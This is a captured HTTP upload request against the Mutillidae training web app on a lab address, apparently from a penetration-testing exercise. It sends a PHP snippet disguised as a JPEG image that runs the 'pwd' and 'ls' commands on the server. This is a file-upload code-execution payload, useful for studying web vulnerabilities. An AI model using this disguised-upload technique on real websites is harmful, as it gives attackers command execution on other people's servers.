 POST /mutillidae/index.php?page=upload-file.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/mutillidae/index.php?page=upload-file.php
Cookie: showhints=0; PHPSESSID=sad219s68je3bd4ds9miq0msl7; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------158562688177235699911600877​02
Content-Length: 656
-----------------------------15856268817723569991160087702
Content-Disposition: form-data; name="UPLOAD_DIRECTORY"
/tmp
-----------------------------15856268817723569991160087702
Content-Disposition: form-data; name="MAX_FILE_SIZE"
20000
-----------------------------15856268817723569991160087702
Content-Disposition: form-data; name="filename"; filename="sf-info.jpg"
Content-Type: image/jpeg
<?
system('pwd');
system('ls');
?>